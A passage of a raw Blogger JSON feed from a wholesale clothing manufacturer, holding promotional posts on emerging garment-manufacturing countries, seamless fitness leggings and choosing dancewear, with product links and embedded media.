Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1243507213763152647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1243507213763152647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.html","title":"The Saliency of Quality Control and Assurance in Clothing Manufacturing"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBIIs5INQd9F559Fjl0d4NcQ-BKEPgXV7pXN3eyV0uq-KiV_sURWsfY2uhlCIWddsyXkGk_qBden5NhXkqjQQzZp4U7lLDa6JRrbm3ne9CO3s1kD08T9R-cO5EnWIja0abJtq3ESZwDX62em_ozeh8TSJJlnYQ5JaJEXq4P1YRoB-jviOxfkE3U8\/s72-c\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-3648194871612482162"},"published":{"$t":"2023-06-12T06:28:00.005-07:00"},"updated":{"$t":"2023-07-03T11:37:25.626-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturing"}],"title":{"type":"text","$t":"Exploring Emerging Markets: A New Frontier for Clothing Manufacturing"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe fashion industry is\nalways one of the most dynamic industries globally, and it's continuously\nevolving. The demand for high-quality, efficient clothing production has grown\nsteadily as global markets expand. \u003C\/span\u003E\u003Cb style=\"color: #0e101a;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"Usa Clothing Manufacturers\"\u003EClothing manufacturing\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"color: #0e101a;\"\u003E is a crucial\npart of the fashion industry, and while some established markets are already\nwell known, new and emerging markets are continuously discovering.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWJMxPKloviXjiNFuBCXH8BOGtZ35M_M81Exx0SnUeEhw4E1qOjvErg9lhbM4uJW1sVv4U6onDxsyi2kXUOOzis0tkoBymla7_C0Cc32yFdWTGkgYAhxq2DPxZDAl2luM8HUPJRuV_brqbwxamlBF1fFj7OBuNskU1fSDBqsC70b2sRYxuBXTszMs6\/s600\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWJMxPKloviXjiNFuBCXH8BOGtZ35M_M81Exx0SnUeEhw4E1qOjvErg9lhbM4uJW1sVv4U6onDxsyi2kXUOOzis0tkoBymla7_C0Cc32yFdWTGkgYAhxq2DPxZDAl2luM8HUPJRuV_brqbwxamlBF1fFj7OBuNskU1fSDBqsC70b2sRYxuBXTszMs6\/s16000\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe growing markets present\ngreat business opportunities, which clothing manufacturers are starting to\nexplore. In this blog, we'll explore emerging markets for clothing\nmanufacturing and discuss the factors contributing to their growth. We'll also\nhighlight successful case studies and opportunities and challenges experienced\nby clothing manufacturers in these regions.\u003C\/div\u003E\u003C\/span\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EChina:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EChina has been a significant\nsource of clothing manufacturing for many years and continues to live up to\nthat reputation. The Chinese clothing industry has continued to grow steadily\nand expects to continue being a significant manufacturer for the foreseeable\nfuture. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EChina's success in the\nclothing industry attributes to its low production costs, reliable\ninfrastructure, and efficient labor force. However, reports indicate that the\ncountry's labor costs are rising, driving manufacturing companies to other\nemerging markets. Nonetheless, China continues to be an essential player in the\nindustry.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cstrong style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EBangladesh:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EBangladesh has recently\nemerged as a global hub for clothing manufacturing, with many US and European\ncompanies outsourcing their production to the country. Bangladesh offers\nlow-cost labor, favorable government policies, and a vast supply chain.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAccording to The Economist,\nthe country specializes in labor-intensive production, with 20 million workers\nemployed in the industry, and the sector generates approximately 80% of the\ncountry's total export earnings. Nonetheless, scandals have arisen in the past\nyears, mainly focusing on garment factory workers' working conditions and\nsafety.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EEthiopia:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EEthiopia is a new and\nemerging destination for clothing manufacturing. The Ethiopian government has\nplaced significant emphasis on building world-class infrastructure to attract\nforeign investors, and it's been successful with many clothing manufacturers\nsetting up production facilities.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe country offers a young\nand trainable labor force, low operational costs, preferential trade agreements\nwith Europe and the US, and duty-free access to several African markets. It's\nstill in the initial stages of being a \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003Eclothing manufacturer\u003C\/a\u003E\u003C\/b\u003E, but its\nefforts toward growth and improvement make it an attractive destination for\nmanufacturers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EVietnam:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe Vietnamese government is\nworking towards turning the country into a global garment manufacturing hub.\nThe country offers skilled laborers, good transport and communication systems,\nand low wages, drawing massive US and European allowances for its thriving\nmanufacturing industry, and it's becoming one of the top destinations for\nclothing manufacturers.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EVietnam has become an\nessential player, exporting goods worth billions of dollars annually and\nprojects to continue its growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003ENigeria:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003ENigeria's clothing\nmanufacturing industry is still in its early stages. Still, it's projected to\ngrow significantly due to its demographic advantage with a young population, a\nrising middle class, and a growing demand for fashionable, quality clothing.\nThe Nigerian government has shown a keen interest in improving the sector, and\nplans are to build numerous textile factories. The country offers low labor\ncosts, a vast and growing supply of cotton, and a favorable business\nenvironment.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a;\"\u003EConclusion:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAs \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\" title=\"Private Label Clothing Manufacturers\"\u003Eprivate label clothing manufacturers\u003C\/a\u003E continues to become more global, expanding into emerging markets is essential\nfor businesses looking to increase their profit margins. While established\nmarkets such as India and China remain crucial, countries like Ethiopia,\nBangladesh, and Nigeria present attractive opportunities.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThese emerging markets have\nchallenges, including political instability, labor unrest, and social and\nenvironmental issues. Nonetheless, the opportunities emerging markets present\nand their potential are poised to shape the future of the textile and clothing\nindustry. Rest assured, businesses that understand and face these challenges\nhead-on promise to reap immense rewards.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/3648194871612482162\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3648194871612482162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3648194871612482162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.html","title":"Exploring Emerging Markets: A New Frontier for Clothing Manufacturing"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWJMxPKloviXjiNFuBCXH8BOGtZ35M_M81Exx0SnUeEhw4E1qOjvErg9lhbM4uJW1sVv4U6onDxsyi2kXUOOzis0tkoBymla7_C0Cc32yFdWTGkgYAhxq2DPxZDAl2luM8HUPJRuV_brqbwxamlBF1fFj7OBuNskU1fSDBqsC70b2sRYxuBXTszMs6\/s72-c\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-547232633737483645"},"published":{"$t":"2023-04-09T22:45:00.003-07:00"},"updated":{"$t":"2023-04-10T00:16:38.529-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Apparel Manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"womens seamless leggings"}],"title":{"type":"text","$t":"Why Seamless Leggings Are So Popular Among Fitness-Conscious Ladies"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ELeggings, mainly fitness leggings, that are crafted without any visible seams are called seamless leggings. Women's seamless leggings offer a more flattering and streamlined silhouette and are comfortable to wear for a long period of time.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuxcgo8K90ok25HGYMJl-orkbkctEBwqMfMo5Z3LtG_aiW65ARozIe8-9nX0oGPTxgYBYo1VsPH8owjpwtcgKc_jyQXKf1-7eD7xaXkHciuMlLX0h2yCYKzoKlG7QyJNZAPwbMqVz8BqcOsaLyFiMayi8lpYgR4qlw8H9x3irSvFrid-uezS2xvnr\/s750\/fitness-apparel-manufacturers.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"fitness apparel manufacturers\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuxcgo8K90ok25HGYMJl-orkbkctEBwqMfMo5Z3LtG_aiW65ARozIe8-9nX0oGPTxgYBYo1VsPH8owjpwtcgKc_jyQXKf1-7eD7xaXkHciuMlLX0h2yCYKzoKlG7QyJNZAPwbMqVz8BqcOsaLyFiMayi8lpYgR4qlw8H9x3irSvFrid-uezS2xvnr\/w640-h360\/fitness-apparel-manufacturers.jpg\" title=\"Best Wholesale Fitness Clothing Supplier in USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EHow These Leggings are Constructed\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EWith the help of circular knitting machines, seamless leggings are made. They offer flexibility and support during workouts and other exercises. Since it’s the time of sustainability, many manufacturers also use certified materials and fabrics in their production, so they are not only beneficial for you but for the planet as well.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhy Seamless Leggings Are Chosen Time and Again by the Fitness-Lovers\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EComfort is one of the prime benefits of seamless leggings. As they come with no heavy stitching or seams, they offer a smooth and snug fit that won’t rub or chafe against your skin. This makes these leggings perfect for weight-training activities like running, pilates, and yoga where a lot of freedom of motion and flexibility are required.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThese leggings also give a more flattering fit than regular leggings. As they are made from a stretchable-soft fabric, they can adapt to one’s body shape in no time, highlighting the natural curves. This can help boost confidence and self-esteem, making one feel more motivated and comfortable during workouts.\u003C\/p\u003E\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/z-5oVcKYJmY\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EIs There Any Special Way to Wear the Seamless Leggings?\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThere is no special technique to wear them. Just put them on as you would any other pair of cut-and-sewn leggings, but make sure that they are offering you a comfortable, snug fit. Adjust the waistband if required. Knowing that you will have the right comfort and support to perform your best, you can start your workout.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENot only for workouts but you can wear seamless leggings on numerous occasions. You can wear them casually even when running errands. These days they are available in a wide range of patterns, styles, and colors.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners and retailers searching for high-quality fitness wear to add to your store’s fitness clothing collection, hurry and make a bulk purchase from one of the \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/\" target=\"_blank\"\u003Emost reliable fitness apparel manufacturers\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Enow!\u003C\/p\u003E\u003Ciframe frameborder=\"0\" height=\"252\" scrollbars=\"no\" scrolling=\"no\" src=\"https:\/\/audiomack.com\/embed\/wholesaleclothingmanufacturers\/song\/why-seamless-leggings-are-so-popular-among-fitness-conscious-ladies\" width=\"100%\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/547232633737483645\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/04\/why-seamless-leggings-are-so-popular.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/547232633737483645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/547232633737483645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/04\/why-seamless-leggings-are-so-popular.html","title":"Why Seamless Leggings Are So Popular Among Fitness-Conscious Ladies"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuxcgo8K90ok25HGYMJl-orkbkctEBwqMfMo5Z3LtG_aiW65ARozIe8-9nX0oGPTxgYBYo1VsPH8owjpwtcgKc_jyQXKf1-7eD7xaXkHciuMlLX0h2yCYKzoKlG7QyJNZAPwbMqVz8BqcOsaLyFiMayi8lpYgR4qlw8H9x3irSvFrid-uezS2xvnr\/s72-w640-h360-c\/fitness-apparel-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6475824988403357009"},"published":{"$t":"2023-02-03T03:11:00.001-08:00"},"updated":{"$t":"2023-02-03T03:15:23.460-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dance clothes wholesale suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dancewear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dancewear manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale dance apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wholesale Dancewear"}],"title":{"type":"text","$t":"The Complete Guide To Dance Clothing For 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s750\/dancewear%20manufacturers%20USA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dance wear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s16000\/dancewear%20manufacturers%20USA.jpg\" title=\"dance wear manufacturers usa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDancing is a method of self-expression that individuals of all ages and backgrounds may enjoy. While it's entertaining and expressive, you'll need the correct clothes, shoes, and accessories to ensure your costume is comfortable for every silent disco headphone rental in the audience.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHere are a few things to consider while picking out your next dancing outfit:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EFIT\u003C\/h3\u003E\u003Cdiv\u003EThe fit of your clothing is equally crucial as its comfort level—you don't want anything slipping around or riding up while you're dancing, since it might endanger your safety! If a garment does not feel quite right at first, try on multiple sizes until you find one that fits properly without being too tight or too loose elsewhere on your body.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDURABILITY\u003C\/h3\u003E\u003Cdiv\u003EPerformance dance wear from \u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/spain\/\" target=\"_blank\"\u003E\u003Cb\u003Eclothing manufacturer Spain\u003C\/b\u003E\u003C\/a\u003E is typically comprised of durable materials such as spandex or nylon spandex blends because they stretch quickly but also bounce back into shape after each usage, unlike cotton, which loses its original form with time (especially if it gets wet).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHOW IT MAKES YOU APPEAR\u003C\/h3\u003E\u003Cdiv\u003EYou want to appear excellent in your attire! Consider if the colors in your clothing complement your skin tone and whether they will stand out against any backdrop hues. Consider if the design is too busy—if there are too many things going on, folks won't be able to focus on just one aspect of your outfit (unless they have a short attention span).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDANCE IS THE PRIMARY OBJECTIVE\u003C\/h3\u003E\u003Cdiv\u003EThe greatest costumes are made with one goal in mind: to make dancers feel confident and comfortable, so they can focus on their performance without worrying about whether their outfits will get in the way.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMOVEMENT FREEDOM\u003C\/h3\u003E\u003Cdiv\u003EWhen shopping for dance wear, the most crucial factor to consider is how smoothly it moves with you. If your dance wear inhibits your movement, it will be uncomfortable to wear. Check that you aren't compromising comfort for fashion—you should be able to move and stretch comfortably while wearing your new clothing!\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EChoosing the appropriate color for dance wear is more than simply a matter of taste. There are many various colors to pick from, and the best one depends on the genre of dance and the criteria of your instructor. Bright colors are ideal for theatrical productions, but gloomy hues, such as black, are not suitable for dancing unless they glitter. White and skin tones are harder to notice in photographs, while solid colors and structured patterns are more formal than multicolored ones.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EHigh-waisted booty shorts are one of the most recent fashion trends. The latest fashions from \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/dance\/\"\u003Edancewear manufacturers USA\u003C\/a\u003E\u003C\/b\u003E are both comfortable and fashionable. Another popular color combination is black and white. This combo is a terrific approach to getting a unique look. You may also distinguish yourself from the crowd by wearing one of the numerous colors of contemporary dance wear! There are plenty of possibilities this year! You can locate the ideal piece at a reasonable price!\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EBusiness owners and retailers, if you are looking to add wholesale dance wear to your expanding stock, place your bulk orders right now.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6475824988403357009\/comments\/default","title":"Post 